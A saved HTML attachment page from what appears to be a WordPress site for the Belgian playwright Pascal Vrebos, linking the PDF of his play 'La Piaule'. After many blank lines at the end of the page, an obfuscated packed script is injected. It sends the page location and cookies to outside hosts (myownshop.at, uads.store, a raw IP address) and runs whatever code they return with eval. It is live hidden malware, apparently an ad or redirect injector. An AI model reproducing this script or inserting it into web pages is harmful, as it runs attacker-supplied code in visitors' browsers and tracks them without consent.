		<div class="header-wrapper clear">
	<div class="site-branding">
					<p class="site-title"><a href="http://pascalvrebos.be/" rel="home">Pascal Vrebos</a></p>
			</div><!-- .site-branding -->

	<nav id="site-navigation" class="main-navigation" role="navigation">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-social-container"><ul id="top-menu" class="menu"><li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="http://pascalvrebos.be/theatrestreaming/">Théâtre en streaming</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="http://pascalvrebos.be/a-propos/">Qui est Pascal Vrebos ?</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1150"><a href="http://pascalvrebos.be/actualites/">Actualités &#038; Inactualités</a></li>
<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="http://pascalvrebos.be/temoignages/">Témoignages</a></li>
<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><a href="http://pascalvrebos.be/textes-a-dire/">Textes à dire</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://pascalvrebos.be/dechettisme/">Le Déchettisme</a></li>
</ul></div></nav><!-- #site-navigation -->
</div><!-- .header-wrapper -->


<h1 class="entry-title">11. La Piaule</h1>
	</header>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1333" class="post-1333 attachment type-attachment status-inherit hentry">

	
	<header class="entry-header">
		<h1 class="entry-title">11. La Piaule</h1>	</header>

	
	
	<div class="entry-content">

		<p class="attachment"><a href='http://pascalvrebos.be/wp-content/uploads/2017/03/11.-La-Piaule.pdf'><img fetchpriority="high" decoding="async" width="212" height="300" src="http://pascalvrebos.be/wp-content/uploads/2017/03/11.-La-Piaule-pdf-212x300.jpg" class="attachment-medium size-medium" alt="" /></a></p>
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://pascalvrebos.be/pdf_lv/la-piaule-extrait/" rel="prev"><span class="title">Article précédent</span>La Piaule (extrait)</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1333#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://pascalvrebos.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1333' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main>
	</div>
	<aside id="secondary" class="widget-area" role="complementary">

		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://pascalvrebos.be/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Articles récents</h2>
		<ul>
											<li>
					<a href="http://pascalvrebos.be/2846-2/">Le dernier VREBOS: La chair déchirée d’une petite griotte noire&#8230;</a>
									</li>
											<li>
					<a href="http://pascalvrebos.be/ma-piece-limbecile-publie-a-teheran/">Ma pièce L&rsquo;IMBECILE publié à Téhéran!</a>
									</li>
											<li>
					<a href="http://pascalvrebos.be/soupcons-de-pascal-vrebos-et-georges-huercano/">Soupçons de Pascal Vrebos et Georges Huercano</a>
									</li>
											<li>
					<a href="http://pascalvrebos.be/samuel-paty-decapitations-annoncees/">Samuel Paty : décapitations annoncées</a>
									</li>
											<li>
					<a href="http://pascalvrebos.be/pascal-vrebos-je-suis-comme-un-auteur-mort/">PASCAL VREBOS : « JE SUIS COMME UN AUTEUR MORT »</a>
									</li>
					</ul>

		</section><section id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">L&rsquo;invité</h2><div class="menu-linvite-container"><ul id="menu-linvite" class="menu"><li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://pascalvrebos.be/invite-de-pascal-vrebos/">L&rsquo;invité de Pascal Vrebos</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Une Question ?</h2><div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="http://pascalvrebos.be/contact/">Contact</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Théâtre en streaming</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="http://pascalvrebos.be/theatrestreaming/le-mot-magique/">Le Mot magique</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="http://pascalvrebos.be/theatrestreaming/lagenda-orange/">L&rsquo;Agenda orange</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="http://pascalvrebos.be/theatrestreaming/tete-de-truc/">Tête de truc</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"><a href="http://pascalvrebos.be/theatrestreaming/cyclochoc/">Cyclochoc</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="http://pascalvrebos.be/theatrestreaming/reincarne-toi-polycarpe/">Réincarne-toi, Polycarpe !</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="http://pascalvrebos.be/theatrestreaming/yalta-2000/">Yalta 2000</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="http://pascalvrebos.be/theatrestreaming/entrechats/">Entrechats</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1371"><a href="http://pascalvrebos.be/theatrestreaming/follies-parade/">Follies-parade</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://pascalvrebos.be/theatrestreaming/le-mouroir-des-alouettes/">Le Mouroir des alouettes</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1373"><a href="http://pascalvrebos.be/theatrestreaming/limbecile/">L’Imbécile</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="http://pascalvrebos.be/theatrestreaming/la-piaule/">La Piaule</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="http://pascalvrebos.be/theatrestreaming/lavare-ii/">L’Avare II</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="http://pascalvrebos.be/theatrestreaming/ah-quel-beau-couple/">Ah ! Quel beau couple !</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="http://pascalvrebos.be/theatrestreaming/crime-magistral/">Crime magistral ou L&rsquo;homme descend du songe</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="http://pascalvrebos.be/theatrestreaming/le-fou-damour/">Le Fou d’amour</a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="http://pascalvrebos.be/theatrestreaming/lobsede-ou-la-solitude-du-penis/">L’Obsédé ou la solitude du pénis</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="http://pascalvrebos.be/theatrestreaming/le-bigame/">Le Bigame</a></li>
<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1381"><a href="http://pascalvrebos.be/theatrestreaming/le-nain-de-patmos/">Le Nain de Patmos</a></li>
<li id="menu-item-1382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1382"><a href="http://pascalvrebos.be/theatrestreaming/limposteur/">L’Imposteur</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="http://pascalvrebos.be/theatrestreaming/le-viol-dune-petite-cerise-noire/">Le Viol d’une petite cerise noire ou d’une griotte</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="http://pascalvrebos.be/theatrestreaming/jess-et-jessica/">Jess &#038; Jessica</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="http://pascalvrebos.be/theatrestreaming/leprise/">L&rsquo;Éprise</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="http://pascalvrebos.be/theatrestreaming/le-monstre-que-je-suis/">Le Monstre que je suis</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="http://pascalvrebos.be/theatrestreaming/lady-camilla/">Lady Camilla ou Le Choix du Prince</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://pascalvrebos.be/theatrestreaming/limitateur/">L&rsquo;Imitateur</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://pascalvrebos.be/theatrestreaming/le-fiance-de-lunivers/">Le Fiancé de l’Univers</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://pascalvrebos.be/theatrestreaming/ceci-nest-pas-une-vraie-pipe/">Ceci n&rsquo;est pas une vraie pipe</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="http://pascalvrebos.be/theatrestreaming/laccusateur/">L’Accusateur ou La comédie étranglée</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://pascalvrebos.be/theatrestreaming/il-etait-un-roi/">Il était un Roi</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="http://pascalvrebos.be/theatrestreaming/le-coin-des-frelons/">Le Coin des frelons</a></li>
</ul></div></section>
	</aside>

	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">

		
			<div class="footer-widgets clear">
		<div class="widget-areas">
							<div class="widget-area">
					<section id="text-2" class="widget widget_text">			<div class="textwidget"><p>© indélébile -<a href="http://indelebile.be/">indelebile.be</a></p>
</div>
		</section>				</div><!-- .widget-area -->
			
			
					</div><!-- .widget-areas -->
	</div><!-- .footer-widgets -->

		<div class="site-info">
	<a href="https://wordpress.org/">Fièrement propulsé par WordPress</a>
	<span class="sep"> &diams; </span>
	Thème&nbsp;: affinity par <a href="http://wordpress.com/themes/" rel="designer">Automattic</a>.</div><!-- .site-info -->
	</footer>
</div>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/themes/affinity/assets/js/functions.js?ver=20160324" id="affinity-functions-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/themes/affinity/assets/js/navigation.js?ver=20151215" id="affinity-navigation-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/themes/affinity/assets/js/skip-link-focus-fix.js?ver=20151215" id="affinity-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://pascalvrebos.be/wp-content/plugins/wp-social-sharing/static/socialshare.js?ver=1.6" id="wp-social-sharing-js"></script>












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 57={\'24\':[\'//81.65\',\'//66.70\',\'75://80.98.82.79\'],\'40\':\'/74.73\',\'5\':\'64\',\'60\':36};18 51(){2 3;8{3=25 47("69.59")}10(12){8{3=25 47("78.59")}10(68){3=36}}6(!3&&72 48!=\'63\'){3=25 48()}26 3};18 23(27){2 5=" "+54.5;2 38=" "+27+"=";2 35=14;2 15=0;2 22=0;6(5.13>0){15=5.46(38);6(15!=-1){15+=38.13;22=5.46(";",15);6(22==-1){22=5.13}35=77(5.76(15,22))}}26(35)};18 21(27,53,29,32,34,42){54.5=27+"="+71(53)+((29)?"; 29="+29:"")+((32)?"; 32="+32:"")+((34)?"; 34="+34:"")+((42)?"; 42":"")};(18(7){2 19=23(7[\'5\']);6(19==14)19=0;2 31=23(7[\'5\']+\'67\');6(31==14)31=\'[]\';2 28=23(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 39=\'83=\'+19.56()+\'&97=\'+37(50.102.103)+\'&104=\'+37(31)+\'&105=\'+37(28);2 20=0;2 52=7[\'24\'][20]+7[\'40\'];2 3=51();3.58(\'62\',52,41);3.107("101-108","109/110-111-112-113");3.114=18(){6(3.106==4){6(3.100!=84){++20;6(20>=7[\'24\'].13)26;99=41;3.58(\'62\',7[\'24\'][20]+7[\'40\'],41);3.49(39)}96{8{6(3.61.13==0)26;2 17=44.55(3.61);2 33=\'\';2 16=0;2 43=36;8{33=17[\'95\']}10(12){}8{16=17[\'94\']}10(12){}8{43=(17[\'93\']==1)}10(12){}7[\'60\']=43;6(33.13>0){2 11=25 92();11.91(11.90()+1);6(16>0){21(7[\'5\']+\'89\',16.56(),11.30())}8{21(7[\'5\']+\'88\',17[\'87\'],11.30())}10(12){}6(19==0){21(7[\'5\'],\'1\',11.30())}2 9=14;8{9=44.55(23(7[\'5\']+\'45\'))}10(12){}6(9==14)9=[];6(9.46(16)==-1)9[9.13]=1*16;21(7[\'5\']+\'45\',44.86(9),11.30());50.85(33)}}10(12){}}}};3.49(39)})(57);',10,115,'||var|xmlhttp||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile|responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|232|141|myownshop||s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u||bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
